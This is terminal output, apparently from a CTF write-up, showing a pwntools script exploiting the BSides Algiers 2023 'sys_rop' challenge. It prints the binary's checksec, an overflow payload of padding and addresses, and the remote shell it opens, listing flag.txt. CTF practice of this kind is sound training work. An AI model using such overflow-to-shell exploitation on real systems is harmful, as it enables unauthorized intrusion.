 kali@DESKTOP-T6GL9CS:/mnt/c/Users/C4t_f4t/Desktop/CTF-WriteUp/Competition/bsides_algiers_2023/pwn/sys_rop$ python3 scrip
t.py
[*] '/mnt/c/Users/C4t_f4t/Desktop/CTF-WriteUp/Competition/bsides_algiers_2023/pwn/sys_rop/chall'
    Arch:     amd64-64-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x400000)
    RWX:      Has RWX segments
[!] Could not inject code to determine memory mapping for ELF('/mnt/c/Users/C4t_f4t/Desktop/CTF-WriteUp/Competition/bsid
es_algiers_2023/pwn/sys_rop/chall'): Not enough space
[+] Opening connection to sys-rop.bsides.shellmates.club on port 443: Done
[*] Switching to interactive mode
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x85\x10\x00\x00\x00\x00\x00\x00
\x00\x10\x00\x00\x00 @\x00\x00\x00\x10\x00\x00\x00\x00\x00\x00\x00\x00\x10\x00\x00\x00\x00\x00\x00\x00\x10\x00\x00\x00$ ls
chall
entrypoint.sh
flag.txt
$